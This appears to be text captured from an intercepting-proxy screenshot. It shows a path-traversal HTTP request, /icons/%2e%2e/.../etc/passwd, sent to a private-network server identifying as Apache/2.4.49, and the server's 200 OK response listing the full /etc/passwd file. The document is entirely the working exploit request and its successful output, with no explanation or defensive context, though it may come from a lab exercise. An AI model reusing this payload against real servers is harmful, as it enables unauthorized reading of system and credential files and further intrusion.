 Request
Pretty Raw Hex \n
1 GET /icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 192.168.18.203
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Jun 2024 05:34:46 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29